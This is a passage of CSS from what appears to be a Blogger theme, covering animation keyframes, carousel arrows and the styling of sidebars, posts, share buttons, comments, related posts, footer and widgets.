slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
